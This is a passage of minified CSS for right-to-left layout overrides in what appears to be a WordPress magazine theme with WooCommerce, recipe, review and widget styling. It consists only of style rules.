.thumbnail .icon-post-format {right: 50%;left: auto;margin: -25px -25px 0 0;}#add_payment_method #payment ul.payment_methods, #add_payment_method #payment ul.payment_methods li, #navigation ul.menu ul.sub-menu li a, .navigation ul.menu ul.sub-menu li a, .penci-featured-cat-seemore, .penci-grid .mixed-detail .item-content, .penci-grid li .item .item-content, .penci-masonry .item-masonry .item-content, .penci-readmore-btn, .wishlist_table tr td.product-name, .wishlist_table tr td.product-thumbnail, .wishlist_table tr td.wishlist-name, .wishlist_table tr td.wishlist-privacy, .woocommerce #review_form #respond p.form-submit, .woocommerce .page-title, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce table.shop_table, .woocommerce table.wishlist_table tfoot td, .woocommerce-cart #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods li, caption, div.penci-topbar-menu > ul ul.sub-menu li a, th, ul.penci-topbar-menu ul.sub-menu li a {text-align: right;}.grid-mixed .grid-header-box:after, .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .page-title:after, .woocommerce .page-title:before, .woocommerce div.product .entry-summary div[itemprop="description"]:before, div.penci-topbar-menu > ul ul.sub-menu, ul.penci-topbar-menu ul.sub-menu {right: 0;left: auto;}.grid-header-box:after {margin-right: -30px;margin-left: 0;right: 50%;left: auto;}.woocommerce-error, .woocommerce-info, .woocommerce-message {padding: 1em 3.5em 1em 2em !important;}.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {right: 1.5em;left: auto;}.penci-review-score {float: left;}.container .penci-grid li.magazine-layout .grid-header-box:after {right: 0;left: auto;margin-right: 0;}#sidebar-nav .menu li.menu-item-has-children a {padding-left: 17px;padding-right: 0;}#sidebar-nav .menu li a .indicator {left: 0;right: auto;text-align: left;padding: 11px 5px 11px 0;}#sidebar-nav ul.sub-menu {padding: 10px 12px 10px 0;}#sidebar-nav .menu .sub-menu li a .indicator {padding: 8px 5px 8px 0;}.penci-rlt-popup .rtlpopup-heading {text-align: right;padding: 8px 20px 8px 32px;}.penci-rlt-popup .penci-close-rltpopup {right: auto;left: 9px;}.overlay-post-box-meta .overlay-share i, .woocommerce div.product p.price del, .woocommerce div.product span.price del {margin-left: 10px;margin-right: 0;}.woocommerce-account .woocommerce-MyAccount-navigation {float: right;}.woocommerce-account .woocommerce-MyAccount-content {float: left;}.yith-wcwl-share ul {margin: 5px 0;padding: 0;}.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {float: right;}.woocommerce #content div.product #reviews .comment img, .woocommerce .star-rating, .woocommerce .woocommerce-ordering, .woocommerce div.product #reviews .comment img, .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page .woocommerce-ordering, .woocommerce-page div.product #reviews .comment img {float: left;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {float: right;margin: 0 0 60px 2.565%;}.woocommerce .penci_sidebar ul.products li.product, .woocommerce-page .penci_sidebar ul.products li.product {margin-left: 3.8465%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(4n + 4), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(4n + 4) {margin-left: 3.8465%;margin-right: 0;}.woocommerce ul.products li.product .onsale {left: 10px;right: auto;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce ul.products > li.product:nth-child(4n + 4), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce-page ul.products > li.product:nth-child(4n + 4) {margin-left: 0;}.penci-recipe-heading .penci-recipe-meta span.servings, .woocommerce ul.products li.last, .woocommerce-page ul.products li.last {margin-left: 0;}.woocommerce .products .star-rating {right: 10px;left: auto;}.woocommerce .woocommerce-product-rating .star-rating {margin: 0.5em 0 0 4px;float: right;}.woocommerce div.product form.cart div.quantity {float: right;margin: 0 0 0 20px;}#add_payment_method .checkout .col-2 h3#ship-to-different-address, .post-entry .penci-recipe-heading h2, .woocommerce #content div.product div.thumbnails a, .woocommerce #content table.cart td.actions .coupon, .woocommerce #payment #place_order, .woocommerce div.product div.thumbnails a, .woocommerce div.product form.cart .button, .woocommerce table.cart td.actions .coupon, .woocommerce-account .addresses .title h3, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page #payment #place_order, .woocommerce-page div.product div.thumbnails a, .woocommerce-page table.cart td.actions .coupon {float: right;}.woocommerce #content div.product div.thumbnails a, .woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a.last {margin-left: 5.25%;margin-right: 0;}.woocommerce #content div.product div.thumbnails a:nth-child(4n + 4), .woocommerce div.product div.thumbnails a:nth-child(4n + 4), .woocommerce-page #content div.product div.thumbnails a:nth-child(4n + 4), .woocommerce-page div.product div.thumbnails a:nth-child(4n + 4) {margin-left: 0;}.woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2, .woocommerce div.product .woocommerce-tabs .panel > h2:first-child {text-align: right;}.woocommerce #reviews #comments ol.commentlist li img.avatar {float: right;right: 0;left: auto;}.woocommerce #reviews #comments ol.commentlist li .comment-text {margin: 0 80px 0 0;}.woocommerce #respond input#submit.added:after, .woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after {margin-right: 0.53em;margin-left: 0;}.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {margin-left: 0;margin-right: 5px;}#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {float: right;margin: 0 0 0 4px;}.woocommerce form.login .form-row input[type="submit"], .woocommerce-cart table.cart td.actions .coupon .input-text {margin-left: 20px;margin-right: 0;}#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {margin: 0 0 0 1em;}.woocommerce form .form-row .input-checkbox {margin: -2px 0 0 8px;}.woocommerce #payment .terms, .woocommerce #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions {text-align: right;padding: 0 0 0 1em;float: right;}#add_payment_method .checkout .col-2 .form-row-first, #add_payment_method .checkout .col-2 .notes, .woocommerce-cart .checkout .col-2 .form-row-first, .woocommerce-cart .checkout .col-2 .notes, .woocommerce-checkout .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .notes {clear: right;}.woocommerce .order_details li {float: right;margin-left: 2em;margin-right: 0;border-left: 1px dashed #d3ced2;border-right: none;padding-right: 0;padding-left: 2em;}.woocommerce table.my_account_orders .order-actions {text-align: left;}.woocommerce table.my_account_orders .order-actions .button {margin: 0.125em 0.25em 0.125em 0;}.penci-recipe-heading a.penci-recipe-print, .widget.widget_categories ul li span.category-item-count, .woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count {float: left;}.woocommerce div.product form.cart .variations select {margin-left: 1em;margin-right: 0;}.woocommerce div.product form.cart .variations td.label {padding-left: 1em;padding-right: 0;}#navigation.header-6 #logo, .widget-social.show-text a {float: right;text-align: right;}#navigation.header-6 .menu {float: none;}#navigation.header-6 .pcheader-icon.shoping-cart-icon {margin-right: 40px;margin-left: 0;}#navigation.header-4 .pcheader-icon, #navigation.header-4 .penci-menuhbg-toggle, #navigation.header-5 .pcheader-icon, #navigation.header-5 .penci-menuhbg-toggle, #navigation.header-6 .pcheader-icon, #navigation.header-6 .penci-menuhbg-toggle {margin-right: 15px;margin-left: 0;}#navigation.header-6 .container, .woocommerce .widget_price_filter .price_slider_amount {text-align: left;}#navigation .menu > li:last-child, #navigation .menu > ul > li:last-child, div.penci-topbar-menu > ul > li:last-child, ul.penci-topbar-menu > li:last-child {margin-left: 0;}.slick-slider {direction: ltr;}body.rtl .slick-slider .slick-slide {direction: rtl;}.penci-recipe-heading .penci-recipe-meta span, .penci-review-metas .penci-review-meta {margin-left: 15px;margin-right: 0;display: inline-block;}.penci-recipe-heading .penci-recipe-meta span i, .penci-review-metas .penci-review-meta i {margin-left: 4px;margin-right: 0;}.penci-review-thumb {float: right;margin-right: 0;margin-left: 20px;}.penci-review-btnbuyw {float: right;}.penci-recipe-ingredients ul li:before {right: -18px;left: auto;}.penci-recipe-ingredients ul {margin: 0;}.wrapper-penci-recipe .penci-recipe-method ol, .wrapper-penci-recipe .penci-recipe-method ul {padding-right: 15px;padding-left: 0;}div.penci-topbar-menu > ul > li, ul.penci-topbar-menu > li {float: right;margin-left: 25px;margin-right: 0;}.penci-pagination ul.page-numbers li a i {margin-right: 2px;margin-left: 0;}#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post, .penci-review-average, .penci-review-stuff, .penci-review-stuff .penci-review-good, .woocommerce .widget_price_filter .price_slider_amount .button {float: right;}.penci-recipe-ingredients ul, .penci-review .penci-review-good ul li {padding-right: 18px;padding-left: 0;}#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name, .navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name, .penci-review .penci-review-good ul li:before, .quote-widget > i.fa, .woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {right: 0;left: auto !important;}.featured-carousel .carousel-meta span, .woocommerce .widget_layered_nav ul li span {display: inline-block;}.featured-carousel .carousel-meta > span:after {margin: 0 15px 0 11px;border-right: 1px solid #888;border-left: none;}.quote-widget > p, .widget ul ul {padding-right: 40px;padding-left: 0;}.widget ul ul {padding-right: 20px;}.widget-social.show-text a span {margin-right: 10px;margin-left: 0;}.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {margin: 0 0 0 20px;float: right;}.woocommerce .woocommerce-product-search input[type="search"] {background-position: 6% 15px;padding: 14px 20px 14px 43px;}.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {padding-left: 40px;padding-right: 0;}.woocommerce .widget_shopping_cart p.buttons a.checkout, .woocommerce.widget_shopping_cart p.buttons a.checkout {margin-right: 16px;margin-left: 0;}.footer-widget-wrapper .widget .widget-title, .penci-mag2-carousel .mag2-item .mag2-item .mag2-header {text-align: right;}.footer-widget-wrapper {margin-left: 3.5%;margin-right: 0;float: right;}.footer-widget-wrapper.footer-widget-style-4 {margin-right: 0;width: 22.75%;margin-left: 3%;}.footer-widget-wrapper.footer-widget-style-10 {margin-right: 0;}.footer-widget-wrapper.footer-widget-style-4.last, .footer-widget-wrapper.last {margin-left: 0;}.penci-btn-readmore .fa-angle-double-right:before, .penci-featured-cat-seemore i.fa-angle-double-right:before {content: "";}.footer-instagram h4.footer-instagram-title > span:before {margin-right: 0;margin-left: 8px;}#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before, #navigation .penci-megamenu .penci-mega-child-categories:after, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before, .navigation .penci-megamenu .penci-mega-child-categories:after {left: 0;right: auto;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active:before, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active:before {box-shadow: none;-webkit-box-shadow: none;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {right: 20px;left: auto;}#navigation .menu li a i, .navigation .menu li a i {margin-right: 0;margin-left: 5px;}#navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a, .navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {padding: 6px 20px 6px 0;text-align: right;}#navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a, .navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a {text-align: left;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {padding-left: 20px;padding-right: 0;}body.rtl .cat > a.penci-cat-name {margin: 0 0 0 18px;padding-left: 12px;padding-right: 0;}body.rtl .cat > a.penci-cat-name:first-child {margin-right: 0;margin-left: 18px;}body.rtl .cat > a.penci-cat-name:last-child {margin-left: 0;}body.rtl .cat > a.penci-cat-name:after {margin-left: 0;margin-right: 11px;}body.rtl .penci-single-style-10 .header-standard, body.rtl .penci-single-style-10 .post-box-meta-single {text-align: right;}.penci_is_nosidebar .alignfull, .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci_is_nosidebar .wp-block-cover.alignfull, .penci_is_nosidebar .wp-block-gallery.alignfull, .penci_is_nosidebar .wp-block-image.alignfull {margin-right: calc(50% - 50vw);margin-left: 0;}.penci_is_nosidebar .alignwide, .penci_is_nosidebar .wp-block-cover-image.alignwide, .penci_is_nosidebar .wp-block-cover.alignwide, .penci_is_nosidebar .wp-block-gallery.alignwide, .penci_is_nosidebar .wp-block-image.alignwide {margin-right: calc(25% - 25vw);margin-left: 0;}.penci-menu-hbg-inner .header-social.sidebar-nav-social, .penci_menu_hbg_ftext {text-align: right;}@media only screen and (max-width: 767px) {.penci_is_nosidebar .alignwide, .penci_is_nosidebar .wp-block-cover-image.alignwide, .penci_is_nosidebar .wp-block-cover.alignwide, .penci_is_nosidebar .wp-block-gallery.alignwide, .penci_is_nosidebar .wp-block-image.alignwide {margin-right: calc(50% - 50vw);margin-left: 0;}}.wp-block-latest-posts {padding: 16px 36px 16px 20px !important;}.wp-block-separator.is-style-dots:before {padding-right: 0;padding-left: 2em;}@media (min-width: 600px) {.wp-block-columns .wp-block-column:last-child {margin-right: 32px;margin-left: 0;}}.penci-slider_btnwrap .pencislider-btn:not(:last-child) {margin-right: 0;margin-left: 15px;}.penci-countdown-section {float: right;}.penci-working-hours .penci-workingh-lists .penci-listitem-icon {padding-right: 1px;padding-left: 10px;}.penci-working-hours .penci-workingh-lists .penci-listitem-hours {padding-left: 0;padding-right: 10px;}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {right: 100%;margin-left: 0;margin-right: 10px;}.penci-progress-bar .penci-probar-items .penci-probar-score {float: left;text-align: left;}.penci-socialCT-s1 .penci-social-button, .penci-socialCT-s2 .penci-social-button {float: left;}.penci-socialCT-s2 .penci-socialCT-item, .penci-socialCT-s3 .penci-socialCT-item, .penci-socialCT-s4 .penci-socialCT-item, .penci-socialCT-s5 .penci-socialCT-item, .penci-weather-now, .penci-weather-section {float: right;}.penci-socialCT-s1 .penci-social-name {margin-right: 0;margin-left: 15px;}.penci-socialCT-wrap i {margin-right: 0;margin-left: 10px;}.penci-socialCT-wrap .penci-social-button span {margin-right: 5px;float: left;}.penci_clouds {text-align: right;padding-left: 0;padding-right: 10px;}.penci_humidty {text-align: left;padding-right: 0;padding-left: 10px;}.penci-weather-information i {margin-left: 5px;margin-right: 0;}.penci-weather-animated-icon {float: right;text-align: left;}.penci-weather-lo-hi {float: right;text-align: right;}.penci-weather-lo-hi__content .penci-circle {padding-left: 3px;padding-right: 3px;}.penci-weather-days {float: right;}.penci-testi-s2 .penci-testimonail {text-align: right;}.penci-testi-s2 .penci-testi-avatar {margin-left: 0;margin-right: 30px;}.penci-post-box-meta .penci-box-meta a, .penci-post-box-meta .penci-box-meta span {display: inline-block;}.penci-ibox-float-left .penci-ibox-inner {text-align: right;}.penci-ibox-float-left .penci-ibox-icon, .penci-video_playlist .penci-media-obj .penci-mobj-img {margin-right: 0;margin-left: 20px;}.penci-ibox-float-right .penci-ibox-icon {margin-left: 0;margin-right: 20px;}.penci-ibox-float-right .penci-ibox-inner {text-align: left;}.penci-ibox-top-right .penci-ibox-inner {text-align: left;float: left;}.penci-ibox-top-left .penci-ibox-inner {text-align: right;float: right;}.penci-video_playlist .penci-video-nav {float: left;right: auto;left: 0;}.penci-video_playlist .penci-video-nav .playlist-panel-item {float: right;text-align: right;}.penci-video_playlist .penci-video-playlist-item .penci-video-duration {float: right;}.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item {left: auto;right: 0;}.pcilrp-flex .pcilrp-thumb {margin: 0 0 0 20px;}.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb {margin: 0 20px 0 0;}.pcilrp-meta span {margin: 0 0 0 10px;}.pcilrp-meta span:last-child {margin-left: 0;}.pcilrp-meta i {margin: 0 0 0 5px;}.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content {padding-left: 0;padding-right: 18px;}@media only screen and (max-width: 1169px) {.penci-headline .pctopbar-item {float: none;margin-left: 0 !important;margin-right: 0 !important;}.penci-headline .pctopbar-item.penci-topbar-trending {margin-left: auto !important;margin-right: auto !important;}}@media only screen and (min-width: 768px) {.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {width: 53.75%;padding-left: 0;padding-right: 30px;float: left;}.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {padding-left: 0;padding-right: 30px;float: left;}.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb, .penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {float: right;}.penci-grid li.list-post .item .content-list-right {padding-right: 30px;padding-left: 0;width: 53.75%;float: left;}}@media only screen and (max-width: 1169px) and (min-width: 961px) {#navigation.header-4 .pcheader-icon, #navigation.header-5 .pcheader-icon, #navigation.header-6 .pcheader-icon, #navigation.header-6 .pcheader-icon.shoping-cart-icon {margin-right: 26px;margin-left: 0;}#navigation .menu > ul > li, #navigation ul.menu > li, .navigation .menu > ul > li, .navigation ul.menu > li {margin-left: 26px;margin-right: 0;}.container.has-banner #logo {padding-left: 30px;padding-right: 0;}}@media only screen and (max-width: 960px) {#navigation.header-4 .container .pcheader-icon, #navigation.header-5 .container .pcheader-icon, #navigation.header-6 .container .pcheader-icon {margin-right: 15px;margin-left: 0;}#navigation.header-6 #logo {float: none;}#navigation.header-6 .container {text-align: center;}.footer-widget-wrapper {margin: 0 0 30px;float: none;}}@media only screen and (max-width: 960px) and (min-width: 768px) {.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {margin-right: 0;margin-left: 3.8465%;}.woocommerce ul.products > li.product:nth-child(4n + 4), .woocommerce-page ul.products > li.product:nth-child(4n + 4) {margin-left: 3.8465%;margin-right: 0;}.woocommerce ul.products > li.product:nth-child(3n + 3), .woocommerce-page ul.products > li.product:nth-child(3n + 3) {margin-left: 0;}.penci-grid > li:nth-of-type(3n + 3) {margin-left: 3.9%;margin-right: 0;}.penci-grid > li {width: 48.05%;margin-left: 3.9%;margin-right: 0;}.penci-grid li:nth-of-type(2n + 2) {margin-left: 0;}}@media only screen and (max-width: 768px) {.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {text-align: left !important;}.woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {float: right;}.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text + .button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text + .button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text + .button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text + .button {float: left;}.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {float: none;}.woocommerce .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .shipping_calculator {float: none;text-align: right;}}@media only screen and (max-width: 767px) {.woocommerce .penci_sidebar ul.products li.product, .woocommerce ul.products li.product, .woocommerce-page .penci_sidebar ul.products li.product, .woocommerce-page ul.products li.product {margin-left: 4%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(3n + 3) {margin-left: 4%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(2n + 2), .woocommerce ul.products li.product:nth-child(2n + 2), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(2n + 2), .woocommerce-page ul.products li.product:nth-child(2n + 2) {margin-left: 0;}.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {float: none;}.thecomment .comment-text, .woocommerce #reviews #comments ol.commentlist li .comment-text {margin-right: 0;}.penci-grid li {margin-left: 0 !important;}.footer-subscribe .mc4wp-form .mdes {width: 100%;margin-left: 0;margin-right: 0;}.penci-grid li.list-post .item .content-list-right {clear: both;}}@media only screen and (max-width: 960px) {.column-1-2, .column-1-3, .column-1-4, .column-2-3, .column-3-4 {margin: 0 0 30px;}.container.has-banner #logo {text-align: center;}.penci-topbar-social {float: none;}div.penci-topbar-menu > ul > li, ul.penci-topbar-menu > li {float: none;margin-left: 10px;margin-right: 0;}}@media only screen and (max-width: 479px) {.penci-post-box-meta .penci-post-share-box {float: none;}.woocommerce-cart table.cart td.actions .coupon .input-text {margin-left: 0;}.comments .children, .comments > .comment > .comment, .comments > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment > .comment {margin: 0 30px 0 0;}.footer-subscribe .mc4wp-form .msubmit {margin-right: 0;}.penci-rlt-popup .rtlpopup-heading {padding-right: 12px;}}.penci-bgstyle-2 .item-masonry, .penci-fixh .penci-bgitem {float: right;}.penci-bgstyle-3 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-3 .penci-fixh .bgitem-1, .penci-fixh .penci-bgitem {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-4 .penci-fixh .bgitem-0, .penci-bgstyle-4 .penci-fixh .bgitem-3, .penci-bgstyle-5 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-4, .penci-bgstyle-7 .penci-fixh .bgitem-0, .penci-bgstyle-7 .penci-fixh .bgitem-2, .penci-bgstyle-8 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-8 .penci-fixh .bgitem-1 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-10 .penci-fixh .bgitem-0, .penci-bgstyle-10 .penci-fixh .bgitem-3, .penci-bgstyle-11 .penci-fixh .bgitem-0, .penci-bgstyle-11 .penci-fixh .bgitem-3, .penci-bgstyle-12 .penci-fixh .bgitem-0, .penci-bgstyle-12 .penci-fixh .bgitem-3, .penci-bgstyle-13 .penci-fixh .penci-bgitem, .penci-bgstyle-9 .penci-fixh .bgitem-0, .penci-bgstyle-9 .penci-fixh .bgitem-2 {margin-left: 0;}.penci-bgstyle-13 .penci-fixh .bgitem-2 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-14 .penci-fixh .bgitem-0, .penci-bgstyle-14 .penci-fixh .bgitem-1, .penci-bgstyle-15 .penci-fixh .bgitem-0, .penci-bgstyle-15 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-3, .penci-bgstyle-16 .penci-fixh .bgitem-0, .penci-bgstyle-16 .penci-fixh .bgitem-2, .penci-bgstyle-17 .penci-fixh .bgitem-0, .penci-bgstyle-18 .penci-fixh .bgitem-0, .penci-bgstyle-18 .penci-fixh .bgitem-2 {margin-left: 0;}.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1, .project-pagination .prev-post a:before {float: left;}.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {padding-left: 0;padding-right: 60px;}ul.portfolio-meta-lists span.title {padding-right: 0;padding-left: 10px;}.penci-tweets-lists .tweet-intents-inner > span:not(:last-child), .portfolio-share-box .list-posts-share a:not(:last-child) {margin-right: 0;margin-left: 10px;}.penci-portfolio-meta-wrapper .penci-page-header, .post-entry blockquote, .post-entry blockquote .author, .post-entry blockquote cite, .post-entry blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote p {text-align: right;}.project-pagination .next-post a:after {float: right;}.post-entry blockquote, .woocommerce .page-description blockquote, .wpb_text_column blockquote {padding: 0 46px 0 0;}.post-entry blockquote::before, .woocommerce .page-description blockquote::before, .wpb_text_column blockquote::before {transform: scaleX(-1);left: auto;right: 0;}@media screen and (max-width: 960px) {.penci-bgstyle-3 .penci-fixh .penci-bgitem {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-3 .penci-fixh .bgitem-0, .penci-bgstyle-3 .penci-fixh .bgitem-1, .penci-bgstyle-6 .penci-fixh .bgitem-1 {margin-left: 0;}.penci-bgstyle-6 .penci-fixh .bgitem-4 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-6 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-3, .penci-bgstyle-7 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-7 .penci-fixh .bgitem-3 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-10 .penci-fixh .penci-bgitem, .penci-bgstyle-8 .penci-fixh .bgitem-1, .penci-bgstyle-9 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-10 .penci-fixh .bgitem-4, .penci-bgstyle-11 .penci-fixh .penci-bgitem, .penci-bgstyle-14 .penci-fixh .penci-bgitem, .penci-bgstyle-15 .penci-fixh .penci-bgitem, .penci-bgstyle-9 .penci-fixh .bgitem-1 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-11 .penci-fixh .bgitem-0, .penci-bgstyle-11 .penci-fixh .bgitem-2, .penci-bgstyle-12 .penci-fixh .penci-bgitem, .penci-bgstyle-14 .penci-fixh .bgitem-0, .penci-bgstyle-14 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-0, .penci-bgstyle-15 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-4 {margin-left: 0;}.penci-bgstyle-12 .penci-fixh .bgitem-2 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-12 .penci-fixh .bgitem-0, .penci-bgstyle-12 .penci-fixh .bgitem-3, .penci-bgstyle-17 .penci-fixh, .penci-bgstyle-17 .penci-fixh .bgitem-0, .penci-bgstyle-17 .penci-fixh .bgitem-1 {margin-left: 0;}}@media screen and (max-width: 767px) {.penci-bgstyle-10 .penci-fixh .bgitem-0, .penci-bgstyle-10 .penci-fixh .bgitem-4, .penci-bgstyle-9 .penci-fixh .bgitem-1, .penci-bgstyle-9 .penci-fixh .bgitem-2 {margin-left: 0;}}.header-search-style-showup .show-search {left: 0;right: auto;}.header-search-style-showup .show-search form.pc-searchform input.search-input {border-left: 0;border-right: 1px solid var(--pcborder-cl);}.header-search-style-showup .show-search:before {right: auto;left: 5px;}.pcnav-lgroup ul li.pcaj-next, .pcsoc-wrapper.pcsocs-s1 .pcsoc-icon, .pcsoc-wrapper.pcsocs-s2 .pcsoc-icon {float: right;}.pcsoc-wrapper.pcsocs-s1 .pcsoc-like, .pcsoc-wrapper.pcsocs-s2 .pcsoc-like {float: left;}.pcsocs-s2 .pcsoc-icon {margin-left: 15px;margin-right: 0;}.pcsocs-s1 .pcsoc-counter, .pcsocs-s2 .pcsoc-counter {float: right;margin-left: 5px;margin-right: 0;}.mega-menu-list .menu-label.label-style-2:before, .mega-menu-list > li.heading-style-style-2 > a:after, .penci-dropdown-menu.penci-mega-full-width {left: auto;right: 0;}.penci-builder-element.header-social a {margin-right: 0;margin-left: 10px;}.penci-builder-element.header-social a:last-child {margin-left: 0 !important;}.mega-menu-list .menu-label {right: 100%;left: auto;margin-left: 0;margin-right: -20px;}.mega-menu-list .menu-label.label-style-3 {left: auto;right: 100%;margin-left: 0;margin-right: 10px;}body.rtl .mega-menu-list .menu-label.label-style-1:before, body.rtl .mega-menu-list .menu-label.label-style-2:before {border-right-width: 0;border-left-width: 5px;border-right-color: inherit !important;border-left-color: transparent !important;}.mega-menu-list .menu-label.label-style-3:before {left: auto;right: -4px;border-width: 4px 0 4px 4px;border-right-color: transparent !important;border-left-color: inherit !important;}.mega-menu-list .menu-label.label-style-4:before {right: auto;left: 50%;}.mega-menu-list > li.heading-style-style-3 > a {padding-left: 12px;padding-right: 0;}.mega-menu-list > li.heading-style-style-3 > a:after, .pcnew-share .penci-social-share-text:after, .pcnew-share .penci-social-share-text:before {left: auto;right: 100%;}.side-newsfeed.pctlst {padding-left: 0 !important;padding-right: 20px !important;margin-left: 0 !important;margin-right: 5px !important;border-left: none;border-right: 1px solid;}.side-newsfeed.pctlst .penci-feed:after, .side-newsfeed.pctlst .penci-feed:before {left: auto;right: -25px;}@media only screen and (min-width: 961px) {.header-search-style-default 